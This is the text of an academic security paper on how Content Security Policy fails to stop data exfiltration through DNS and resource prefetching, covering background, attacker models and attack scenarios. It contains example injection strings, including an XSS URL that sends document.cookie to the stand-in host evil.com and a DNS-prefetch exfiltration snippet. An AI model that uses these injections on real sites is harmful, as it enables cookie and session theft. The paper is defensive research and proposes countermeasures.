# **Data Exfiltration in the Face of CSP**

Steven Van Acker Daniel Hausknecht Andrei Sabelfeld Chalmers University of Technology

# ABSTRACT

Cross-site scripting (XSS) attacks keep plaguing the Web. Supported by most modern browsers, Content Security Policy (CSP) prescribes the browser to restrict the features and communication capabilities of code on a web page, mitigating the effects of XSS. This paper puts a spotlight on the problem of data exfiltration in the face of CSP. We bring attention to the unsettling discord in the security community about the very goals of CSP when it comes to preventing data leaks. As consequences of this discord, we report on insecurities in the known protection mechanisms that are based on assumptions about CSP that turn out not to hold in practice. To illustrate the practical impact of the discord, we perform a systematic case study of data exfiltration via DNS prefetching and resource prefetching in the face of CSP. Our study of the popular browsers demonstrates that it is often possible to exfiltrate data by both resource prefetching and DNS prefetching in the face of CSP. Further, we perform a crawl of the top 10,000 Alexa domains to report on the cohabitance of CSP and prefetching in practice. Finally, we discuss directions to control data exfiltration and, for the case study, propose measures ranging from immediate fixes for the clients to prefetching-aware extensions of CSP.

# CCS Concepts

•Security and privacy  $\rightarrow$  Browser security; Web protocol security; Web application security;

# Keywords

content-security-policy; data exfiltration; DNS prefetching; resource prefetching; large-scale study; web browser

# 1. INTRODUCTION

Cross-Site Scripting (XSS) attacks keep plaguing the Web. According to the OWASP Top 10 of 2013 [\[36\]](#page-11-0), content injection flaws and XSS flaws are two of the most common security risks found in web applications. While XSS can be used to compromise both confidentiality and integrity of web applications, the focus of this paper is on confidentiality. The goal is protecting such sensitive information as personal data, cookies, session tokens, and capability-bearing URLs, from being exfiltrated to the attacker by injected code.

XSS in a nutshell XSS to break confidentiality consists of two basic ingredients: injection and exfiltration. The following snippet illustrates the result of a typical XSS attack:

*ASIA CCS '16, May 30-June 03, 2016, Xi'an, China* c 2016 ACM. ISBN 978-1-4503-4233-9/16/05. . . \$15.00 DOI: <http://dx.doi.org/10.1145/2897845.2897899> <span id="page-0-0"></span>http://v.com/?name= $\langle \text{script} \rangle$  /new Image()).src=" http://evil.com/"+document.cookie $\langle$ /script>

#### Listing 1: A typical XSS attack

Here, an attacker manages to inject some HTML through the "name" URL parameter into a web page. When the JavaScript in the injected <script> element is executed, the user's browser creates an  $\langle \text{img} \rangle$  element with the source URL on evil.com that contains the web page's cookie in its source path. Setting this URL as the source for the  $\langle \text{img} \rangle$ element triggers the browser to leak the cookie from v.com to the attacker-controlled evil.com, as a part of making the request to fetch the image.

This example illustrates the injection (via the "name"URL parameter) and exfiltration (via the image URL) ingredients of XSS. Common mitigation techniques against injection are data sanitization and encoding performed by the server, as to prevent JavaScript from being injected in HTML.

The focus of this paper is on data exfiltration. Preventing data exfiltration is important for several scenarios. It is desired as the "last line of defense" when other mechanisms have failed to prevent injection in trusted code. It is also desired when "sandboxing" [\[32,](#page-11-1) [45,](#page-11-2) [30,](#page-11-3) [46\]](#page-11-4) untrusted JavaScript, i.e., incorporating a functionality while not trusting the code to leak sensitive information.

CSP Content Security Policy (CSP) is a popular client-side countermeasure against content injection and XSS [\[43,](#page-11-5) [16\]](#page-11-6). CSP is set up by the server and enforced by the user agent (browser) to restrict the functionality and communication features of the code on the web page, mitigating the effects of a possible cross-site scripting attack.

CSP is standardized by the World Wide Web Consortium (W3C) [\[49\]](#page-11-7) and is supported by today's mainstream web browsers. With efforts by the community to accommodate widespread adoption of CSP [\[50\]](#page-11-8), we are likely to see more websites implementing CSP. Large companies, such as Google, Facebook, and Twitter lead the way introducing CSP on their websites.

CSP mitigates content injection by, among others, disallowing inline scripting by default. The injected JavaScript code in the example above would be prevented from executing under CSP, simply because it appears as inline JavaScript code in the viewed web page.

In addition, CSP allows a web developer to restrict intended resources of a web application. Web browsers implementing the CSP enforce this policy by only allowing resources to be loaded from the specified locations. This has two advantages. First, an attacker cannot sidestep the "no inlining" rule by simply loading a piece of JavaScript from an attacker-controlled server through <script src=...>. Second, even if the attacker succeeds in executing code, e.g. by including compromised third-party JavaScript, and somehow steals data, it is no longer straightforward to exfiltrate this data back to the attacker. Exactly this is the case in the example above when setting the URL to the new image

Permission to make digital or hard copies of all or part of this work for personal or classroom use is granted without fee provided that copies are not made or distributed for profit or commercial advantage and that copies bear this notice and the full citation on the first page. Copyrights for components of this work owned by others than ACM must be honored. Abstracting with credit is permitted. To copy otherwise, or republish, to post on servers or to redistribute to lists, requires prior specific permission and/or a fee. Request permissions from permissions@acm.org.object. CSP restricts the browser from making requests to locations that are not explicitly whitelisted.

CSP discord about data exfiltration CSP may appear as a promising mitigation against content injection and XSS, because it seemingly attempts to tackle both injection and data exfiltration. Yet, there is an unsettling discord in the community about CSP's intention to prevent data exfiltration. This discord is unfortunate because it concerns the very goals of CSP.

The CSP specification only hints at data exfiltration and information leakage for several specific cases. The original paper introducing CSP on the other hand, is very explicit about its promise to prevent data exfiltration [\[43\]](#page-11-5).

Sadly, this vagueness appears to have led to misunderstandings by the academic and practitioner community about whether or not CSP can be used to prevent data exfiltration.

On the one side are researchers who assume CSP is designed to prevent data exfiltration, [\[25,](#page-11-9) [27,](#page-11-10) [41,](#page-11-11) [44,](#page-11-12) [47,](#page-11-13) [13\]](#page-11-14). Further, some previous research builds on the assumption that CSP is intended to prevent data exfiltration.

For example, the Confinement System for the Web (COWL) by Stefan et al. [\[44\]](#page-11-12) is designed to confine untrusted code once it reads sensitive data. It implements a labeled-based mandatory access control for browsing contexts. The system trusts CSP to confine external communication.

Another example is the SandPass framework by Van Acker et al. [\[47\]](#page-11-13), providing a modular way for integrating untrusted client-side JavaScript. The security of the framework relies on CSP to restrict external data communication of the iframes where the untrusted code is loaded.

On the other side, there are researchers who claim CSP does not intend to prevent against data exfiltration. A common argument is that there are so many ways to break CSP and exploit side channel attacks that it is simply impossible for CSP to do anything about it [\[5,](#page-11-15) [10,](#page-11-16) [3\]](#page-10-0).

Given the implications of the discord for the state of the art in web security, it is crucial to bring the attention of the community to it. This paper presents a detailed account of the two respective views (in Section [2.2\)](#page-1-0) and provides directions for controlling data exfiltration (in Section [7\)](#page-8-0).

Further, the paper investigates at depth a particular channel for data exfiltration in the face of CSP: via resource and DNS prefetching. This channel is in particular need for systematization, given the unsatisfactory state of the art uncovered in our experimental studies.

Case study: Prefetching in the face of CSP We bring in the spotlight the fact that DNS prefetching is not covered by the CSP and can be used by an attacker to exfiltrate data, even with the strongest CSP policy in place.

The following example allows an attacker to exfiltrate the cookie using automatic DNS prefetching, under a strict CSP being default-src 'none'; script-src 'self':

document.write  $("$ evil.com '></a>");

Furthermore, we demonstrate that several types of resource prefetching, used to preemptively retrieve and cache resources from web servers, can also be used for exfiltrating data, in spite of CSP, allowing an attacker to set up a two-way communication channel with the JavaScript environment of a supposedly isolated web page.

We show that by combining different techniques, an at-

tacker can exfiltrate data from within a harshest possible CSP sandbox on all twelve tested popular web browsers, although one browser would only allow it conditionally.

Although we are not the first to observe data leaks through prefetching in the presence of a CSP policy (e.g. [\[34,](#page-11-17) [40,](#page-11-18) [11\]](#page-11-19)), we are to the best of our knowledge the first to systematically study the entire class of the prefetching attacks, analyze a variety of browser implementations for desktop and mobile devices, and propose countermeasures based on the lessons learned.

Contributions The main contributions of our work are:

- Bringing to light a key design-level discord on whether CSP is fit for data exfiltration prevention, illustrated by assumptions and reasoning of opponents and proponents.
- The systematization of DNS and resource prefetching as data exfiltration techniques in the face of the strongest CSP policy.
- A study of the most popular desktop and mobile web browsers to determine how they are affected, demonstrating that all of them are vulnerable in most cases.
- A measurement of the prevalence of DNS and resource prefetching in combination with CSP on the top 10,000 Alexa domains.
- Directions for controlling data exfiltration and their interplay with CSP.
- The proposal of countermeasures for the case study, ranging from specific fixes to a prefetching-aware extension to CSP.

# 2. DATA EXFILTRATION AND CSP

#### 2.1 Content Security Policy (CSP)

CSP whitelists sources from which a web application can request content. The policy language allows to distinguish between different resource types (e.g. images or scripts) via so called *directives* (e.g. img-src or script-src). The following example shows a policy which by default only allows resources from the requested domain and images only from http://example.com:

de fault –src 'self'; img–src http://example.com

CSP disables the JavaScript eval() function and inline scripting by default. CSP 1.1 [\[15\]](#page-11-20) introduces a mechanism to selectively allow inline scripts based on either nonces or the code's hash value. Newer versions of the standard [\[16,](#page-11-6) [17\]](#page-11-21) refine the policy definition language through new directives. None of the CSP standards cover DNS resolution, which makes our case study independent of the used CSP version.

A CSP policy is deployed through the Content-Security-Policy HTTP header in either the HTTP response or via an HTML meta element with http-equiv attribute. Mainstream web browsers already implement the CSP 2.0 [\[16\]](#page-11-6) standard. W3C currently works on an updated standard, CSP 3.0 [\[17\]](#page-11-21).

# <span id="page-1-0"></span>2.2 Discord about data exfiltration and CSP

The CSP specification [\[16\]](#page-11-6) makes a single mention of data exfiltration. In the non-normative usage description of the connect-src directive, the specification acknowledges that JavaScript offers mechanisms that enable data exfiltration,but does not discuss how CSP addresses this issue. Unfortunately, this vagueness opens up for an unsettling discord by the academic and practitioner community about whether or not CSP can be used to prevent data exfiltration. We now overview and illustrate the discord, using both academic papers and online resources to back our findings.

The original paper [\[43\]](#page-11-5) in which Mozilla researchers outline CSP is explicit about the intention to prevent data exfiltration in what they call "data leak attacks": "our scheme will help protect visitors of a web site S such that the information they provide the site will only be transmitted to S or other hosts authorized by S, preventing aforementioned data leak attacks" [\[43\]](#page-11-5).

To this day, web security experts do not agree on whether CSP should protect against data-exfiltration attacks or not. Several examples on the W3C WebAppSec mailinglist [\[48\]](#page-11-22) illustrate both opinions.

Some experts state that "Stopping exfiltration of data has not been a goal of CSP" [\[10\]](#page-11-16) and "We're never going to plug all the exfiltration vectors, it's not even worth trying." [\[3\]](#page-10-0)

Others, such as one of the CSP specification editors, "prefer not to give up on the idea [of data exfiltration protection] entirely" [\[31\]](#page-11-23), stating that "it seems reasonable to make at least some forms of exfiltration prevention a goal of CSP" [\[10\]](#page-11-16), that "speedbumps are not useless" [\[20\]](#page-11-24) and that "the general consensus has been to try to at least address leaks through overt channels." [\[21\]](#page-11-25)

The academic literature provides further evidence of the discord. For example, Akhawe et al. [\[5\]](#page-11-15) warn that CSP should not be used to defend against data exfiltration and write "Browser-supported primitives, such as CSP, block some network channels but not all. Current mechanisms in web browsers aim for integrity, not confinement. For example, even the most restrictive CSP policy cannot block data leaks through anchor tags and window.open."

Other academic work represents the opposite view, either stating explicitly or implying indirectly that CSP is intended to mitigate exfiltration, as discussed below.

For instance, Heiderich et al. [\[25\]](#page-11-9), while discussing CSP as a possible mitigation technique against scriptless attacks, write "In summary, we conclude that CSP is a small and helpful step in the right direction. It specifically assists elimination of the available side channels along with some of the attack vectors." Using CSP to eliminate side channels implies that CSP can prevent data-exfiltration attacks.

Weissbacher et al. [\[50\]](#page-11-8) analyze the usage of CSP on the Web, indicating that CSP, if used correctly, can prevent data exfiltration, e.g. "While CSP in theory can effectively mitigate XSS and data exfiltration, in practice CSP is not deployed in a way that provides these benefits."

Chen et al. [\[13\]](#page-11-14) point out that CSP is vulnerable to selfexfiltration attacks, in which an attacker can exfiltrate sensitive data through a whitelisted site in order to retrieve it later. In their work, CSP is listed as one of the existing data exfiltration defenses.

Johns [\[27\]](#page-11-10) discusses several weaknesses in CSP which can be resolved by combining it with PreparedJS, writing"Among other changes, that primarily focus on the data exfiltration aspect of CSP, the next version of the [CSP] standard introduces a new directive called script-nonce." This seems to imply that CSP has a data-exfiltration aspect.

Stefan et al. [\[44\]](#page-11-12) use CSP as a basis to build COWL, an information-flow control mechanism noting "While CSP alone is insufficient for providing flexible confinement, it sufficiently addresses our external communication concern by precisely controlling from where a page loads content, performs XHR requests to, etc."

Further, Van Acker et al. [\[47\]](#page-11-13) use CSP to create an isolation mechanism for SandPass, a password meter framework, stating "the framework defines a CSP rule for included code which completely forbids any network traffic." Because these defensive mechanisms are built on top of CSP, their security relies on the assumption that CSP prevents data exfiltration.

This state of the art illustrates the troubling consequences of the vagueness of the CSP specification, opening up the wide disagreement of the community about the very goals of the CSP. One might argue that the vagueness is natural and perhaps even intended to accommodate the different points of view in the community, as a way of compromise. However, this argument would put the security community at risk: defensive frameworks that build on partly unfounded assumptions would be too high price to pay for giving room for misinterpretation. We strongly believe that the way forward is to be explicit about the goals of CSP in its specification, whether the community decides that data exfiltration is a part of them or not.

To illustrate data exfiltration in the face of CSP, we investigate at depth a particular data exfiltration channel: DNS and resource prefetching.

#### 3. BACKGROUND

This section provides background on DNS and resource prefetching, which are at the heart of our case study.

## <span id="page-2-1"></span>3.1 Domain Name Service (DNS)

<span id="page-2-0"></span>

Figure 1: Recursive and iterative DNS resolution of www.example.com.

Domain names like example.com are much more read- and memorable for human users than a server's numeric IP address. To solve this issue, the early Internet saw the introduction of a "phone book" service, the Domain Name Service (DNS), that resolves a host's more memorable name to its associated IP addresses. Nowadays, DNS is a crucial part of the Web and the Internet's core infrastructure. DNS is standardized in RFC 1034 [\[38\]](#page-11-26) and RFC 1035 [\[39\]](#page-11-27) with numerous updates in successive RFCs.

The basic architecture of DNS is a distributed database with a hierarchical tree structure. To resolve a domain name, a client has to repeatedly query DNS servers until the full name is resolved.

We show an example resolution for www.example.com in Figure [1.](#page-2-0) As it is common practice, the client sends a recursive query to its local DNS server demanding a fullyresolution for the queried domain name on behalf of the client (step 1). Starting with a predefined root server, the local DNS server iteratively queries other DNS servers for the target DNS record. The response is either a reference to another DNS server lower in the hierarchical tree structure which can provide more information (steps 3 and 5) or an authoritative response, i.e. the actual IP address of www.example.com (step 7). The local DNS server can finally resolve the domain name for the client (step 8).

Note that the DNS query to the authoritative DNS server does not come directly from the initiating client but from the local DNS server. The client is therefore hidden behind the local DNS server and the authoritative DNS server never learns the true origin of the query. However, the authoritative DNS server knows that firstly, the domain name was resolved and secondly, it can estimate the origin of the query based on the local DNS server's IP address.

#### 3.2 DNS and resource prefetching

On the Web, retrieving a resource from a web server requires a web browser to contact a web server, request the resource and download it. This process involves a number of sequential steps, depicted in Figure [2.](#page-3-0)

<span id="page-3-0"></span>

resolution connect HTTP request HTTP response rendering Figure 2: The different steps in the typical retrieval of a web resource together with the resource hints that cover them.

Consider for instance the retrieval of a resource located at http://example.com/image.png. The first step after parsing the URL is to resolve the hostname example.com into an IP address through the DNS resolution mechanism. Next, the browser makes a TCP connection to the IP address, which may involve a SSL/TLS handshake for an HTTPS connection. Once established, the browser uses this TCP connection to request the resource /image.png from the web server using an HTTP request. The browser then waits for an HTTP response over the same TCP connection. Finally, the image can be rendered in the browser.

On the Web, every millisecond matters. Experiments performed by Google, Bing, Facebook, Amazon and other major players on the Web [\[42\]](#page-11-28), indicate that visitors experiencing longer delays on a website spend less time on it. Their measurements indicate that even a delay of half a second can cause a 20% drop in web traffic, impoverish user satisfaction and has more adverse effects in the long term. A faster loading web page not only improves user satisfaction and revenue, but also reduces operating costs.

Web browsers, being the window to the Web, play an important part in the user experience. Web browser vendors continually improve the performance of their browsers to outperform competing browsers. Because of its importance, performance belongs to the main set of features advertised by any browser vendor.

An important area of performance enhancements focuses on reducing the load time of a web page through prefetching and caching. Browsers anticipate a user's next actions and preemptively load certain resources into the browser cache. Web developers can annotate their web page with resources hints, indicating which resources can help improve a browser's performance and the user experience. Domain Name Service (DNS) prefetching is extensively used to preresolve a hostname into an IP address and cache the result, saving hundreds of milliseconds of the user's time [\[22\]](#page-11-29).

DNS and resource prefetching are indicated in Figure [2](#page-3-0) as the "dns-prefetch" and "prefetch" arrows respectively.

# <span id="page-3-1"></span>*3.2.1 Automatic and forced DNS prefetching*



Figure 3: Automatic DNS prefetching states. By default, the mechanism is enabled for HTTP and disabled for HTTPS. It can be enabled or disabled explicitly, but once disabled explicitly, it cannot be re-enabled.

Practical measurements indicate uncached DNS resolution times ranging from about 200 ms up to a few seconds [\[22\]](#page-11-29). Automatic DNS prefetching improves performance by resolving hostnames preemptively.

DNS prefetching is not standardized, we derived its operation from sources provided by Mozilla [\[18\]](#page-11-30) and Google [\[22\]](#page-11-29). For privacy reasons, automatic DNS prefetching follows a set of rules that can be influenced by a web page's developer. By default, the automatic DNS prefetching mechanism will resolve DNS for all <a> elements on a web page when this web page is served over HTTP. When served over HTTPS, DNS prefetching is disabled by default. The state diagram in Figure [3](#page-3-1) illustrates how this mechanism behaves. A web developer has the option to enable or disable automatic DNS prefetching for his web page by means of the X-DNS-Prefetch-Control HTTP header. Automatic DNS prefetching can be enabled on an HTTPS web page by setting this header to "on". Likewise, the mechanism can be disabled on HTTP pages by setting the header's value to "off". Once disabled explicitly through this HTTP header, the mechanism cannot be re-enabled for the lifetime of the web page. Alternatively, this header can be set through HTML <meta http-equiv> elements. This allows switching the automatic DNS prefetching "on" or "off" at any point during a web page's lifetime.

In addition to automatic DNS prefetching, a web developer may also request the explicit DNS resolution of certain hostnames in order to improve a web application's performance. This is called forced DNS prefetching and is accomplished through <link> elements with the rel attribute set to dns-prefetch (denoted with rel=dns-prefetch for short in this paper) as shown in the following example:

#### <link rel="dns-prefetch" src="//example.com">

In this example, the hostname example.com is resolved through the DNS prefetching mechanism and the result cached in the DNS cache for future use.

#### *3.2.2 Resource prefetching*

While link elements with rel=dns-prefetch exclusively concern the DNS prefetching mechanism, there are several other relationship types that are concerned with resource prefetching.The three typical relationship types [\[37\]](#page-11-31) are depicted in Figure [2,](#page-3-0) each spanning some steps a web browser must take to render a web page, as well as the delays associated with them. These three relationships can be explained as follows:

preconnect Used to indicate an origin from which resources will be retrieved. In addition to DNS resolution, a web browser implementing this relationship will create a TCP connection and optionally perform TLS negotiation.

prefetch Used to indicate a resource that can be retrieved and stored in the browser cache. In addition to the steps of the "preconnect" relationship, a web browser implementing this relationship will also request the given resource and store the response.

prerender Used to indicate a web page that should be rendered in the background for future navigation. In addition to the steps of the "prefetch" relationship, a web browser implementing this relationship should also process the retrieved web page and render it.

Next to these three relationship types, web browser vendors have implemented some variations on the same theme. For instance, while "prefetch" indicates a resource that may be required for the next navigation, "subresource" indicates a resource that should be fetched immediately for the current page and "preload" indicates a resource that should be retrieved as soon as possible. HTML5 also defines link relationship types "next" and "prev" to indicate that the given URL is part of a logical sequence of documents.

# 3.3 Prefetching under CSP

The CSP standard focuses on resource fetching but leaves prefetching largely unattended. There are two relevant cases that relate to prefetching, both pertain to the order in which a browser processes information in order to enforce CSP:

CSP through HTML meta element The standard warns that CSP policies introduced in a web page's header through HTML <meta http-equiv> elements do not apply to preceding elements. Consider the following example:

```
<head>
<link rel="stylesheet" type="text/css"
    href=" style . css">
<meta http−e qui v=" Content - Security - Policy "
    content=" default - src 'none ';" />
\langle \text{script} \rangle\langle/head\rangle
```
Because style.css is linked before the CSP policy is defined, the former is loaded. The script code .js is specified after the CSP policy and its loading is thus blocked.

HTTP header processing Consider the following two HTTP headers received in the provided order:

| Link: $\langle$ style2.css $\rangle$ ; rel=stylesheet |  |
|-------------------------------------------------------|--|
| Content-Security-Policy: style-src 'none'             |  |

The CSP standard recognizes that many user agents process HTTP headers optimistically and perform prefetching for performance. However, it also defines that the order in which HTTP headers are received must not affect the enforcement of a CSP policy. Consequently the loading of stylesheet style2.css as pointed to in the Link header should be blocked in this example.

The standard does not mention DNS prefetching and it is arguable if CSP intends to cover DNS prefetching at all. We argue that if the loading of a resource is prohibited by a CSP policy, optimization techniques such as DNS prefetching should not be triggered for that resource either.

# 4. PREFETCHING FOR DATA EXFILTRA-TION IN THE FACE OF CSP

This section brings into the spotlight the fact that prefetching, as currently implemented in most browsers, can be used for data exfiltration regardless of CSP. First, we discuss the lack of DNS and resource prefetching support in CSP. Second, we outline the attacker model. Third, we give the attack scenarios based on injecting URLs, HTML, and JavaScript. The experiments with browsers in Section [5](#page-5-0) confirm that prefetching can be used for data exfiltration in the face of CSP in most modern browsers.

# 4.1 CSP and DNS prefetching

CSP limits the locations where external resources can be loaded from. DNS servers are not contacted directly by web applications to retrieve a resource. Instead, DNS servers return information that is used by a web browser as a means to retrieve other resources. Section [3.1](#page-2-1) shows that DNS resolution can be complex and cannot easily be captured by CSP, because CSP is web application specific, whereas DNS resolution is unrelated to any particular web application.

A key question is how browser vendors have managed to combine a browser optimization such as DNS prefetching, together with a security mechanism such as CSP. In an ideal world, such a combination would provide a performance enhancement as well as a security enhancement. In reality however, *CSP* does not cover *DNS* prefetching, causing this performance enhancement to be at odds with communication restrictions of CSP.

In addition to DNS prefetching, browser vendors are improving their browsers' performance by prefetching resources and storing them in the browser's cache. Although this improvement is focused on HTTP resources, there is no clear CSP directive under which generic resource prefetching would fall. Here too, one wonders how browser vendors cope with the situation. Because it lies closer to the spirit of CSP, resource prefetching should be easier to cover than DNS prefetching and would ideally already be covered. In reality, many <link> relationships used for resource prefetching are not affected by the CSP, limiting the effect of CSP's restrictions on communication with external entities.

# 4.2 Attacker model

Our attacker model, depicted in Figure [4,](#page-5-1) is similar to the web attacker model [\[4\]](#page-10-1) in the assumption that the attacker controls a web server but has no special network privileges. At the same time, it is not necessary for the user to visit this web server. It is also similar to the gadget attacker [\[7\]](#page-11-32) in the assumption that the attacker has abilities to inject limited kinds of content such as hyperlinks, HTML and JavaScript into honest websites, such as example.com in Figure [4.](#page-5-1) However, it is not necessary that the injected resources are loaded from the attacker's server. To distinguish from the web and gadget attackers, we refer to our attacker as the content injection attacker. In addition, we assume that the attacker can observe DNS queries to his domain and its subdomains.<span id="page-5-1"></span>

Figure 4: Attacker model and attack scenario. The attacker controls the evil.com domain and can monitor requests to an HTTP and DNS server inside this domain. A victim with a CSP-enabled browser visits a web page on example.com in which the attacker has injected some content. By monitoring web and DNS traffic, the attacker can exfiltrate information out of the victim's browser.

# <span id="page-5-2"></span>4.3 Attack scenarios

We consider three attack scenarios which do not require any special interaction with the victim.

URL injection In the URL injection scenario, the attacker has the ability to place a clickable  $\langle a \rangle$  element onto a web page that the victim visits, containing an attacker-chosen URL. It is common practice for web software, such as e.g. a wiki, blog or comment, to automatically convert URLs into clickable links. Because of automatic DNS prefetching, this scenario allows an attacker to determine when and from where the victim visits the web page by monitoring DNS traffic to the attacker's own DNS server.

HTML injection In the HTML injection scenario, the attacker has the ability to place an HTML fragment somewhere on the given web page, which is visited by the victim. The variety of HTML elements the attacker can use may be limited, for instance by server-side sanitization or filtering. What is important is that if an attacker can inject a <link> element with chosen "rel" and "src" attributes, resource prefetching will be triggered on certain browsers.

Without precaution, this scenario would clearly be problematic since a user may embed resources or even JavaScript from the attacker's web server to exfiltrate information to the attacker's server. However, with a well chosen CSP policy, these attacks can be prevented. Indeed, CSP was introduced exactly for this type of scenario.

In this scenario, we assume the following strictest CSP policy, prohibiting the loading of any extra resources:

default-src 'none

Consequently, this scenario also assumes that JavaScript cannot be used by the attacker so that victim-specific information such as cookies, geolocation or other parts of the DOM cannot be leaked.

Just as in the URL injection scenario, a successful attack will inform the attacker when and from where the victim has visited this web page. In addition, any requests that reach the attacker's web server will reveal more information: the victim's IP address and any information carried inside the HTTP request such as cookies, user-agent and other potentially sensitive information about the victim's browser.

JavaScript injection In the JavaScript injection scenario, the attacker has the ability to execute a piece of chosen JavaScript in the context of the given web page, which is visited by the victim.

Again, without precaution, this scenario would clearly be problematic since this is basically a XSS attack. However, this is also what CSP was designed to protect against. A well chosen CSP policy can prevent that unwanted JavaScript code is loaded and for some cases, as in Listing [1,](#page-0-0) also prevents that information is exfiltrated.

Because this scenario is about JavaScript execution, we assume the following strictest CSP policy that still allows JavaScript execution, but which prohibits the loading of any other resources:

default-src 'none'; script-src 'self '

Note that this strong CSP requires that the attackercontrolled JavaScript is present on the web server of the visited web page. Although not impossible, it can be argued that such a scenario is very unlikely. More relaxed CSP policies could allow that inline JavaScript is executed, allowing the attacker to inject JavaScript through any known XSS vectors. For this scenario, we abstract away from the exact means employed by the attacker to execute JavaScript inside the web page's JavaScript environment and just assume that it can be done. What is important in this scenario is that the CSP blocks the loading of any external resources.

Since JavaScript can alter the DOM, it can create HTML elements and insert them anywhere on the visited web page. Therefore, all information that can be exfiltrated in the HTML injection scenario, can also be exfiltrated here. Furthermore, since JavaScript can retrieve victim-specific information from the DOM and encode it in newly created HTML elements, the attacker gains the ability to exfiltrate all victim-specific information including cookies, geolocation or even the entire contents of the visited web page.

Moreover, <link> elements can fire JavaScript load and error events, the attacker is not limited to explicit data exfiltration only. A <link> element added inside the CSP sandbox can observe when a resource has successfully loaded or when it has failed to load, by registering an event handler for the "load" and "error" events. This allows the attacker's web server to reply to a request with a single bit of information. In this JavaScript injection scenario, resource prefetching can thus be used to setup a two-way communication channel between the isolated JavaScript environment and the attacker.

#### <span id="page-5-0"></span>5. EMPIRICAL STUDY OF WEB BROWSERS

The experiment in this section studies DNS and resource prefetching as implemented in the most popular web browsers [\[23\]](#page-11-33), and how these optimizations interact with CSP.

#### 5.1 Experiment setup

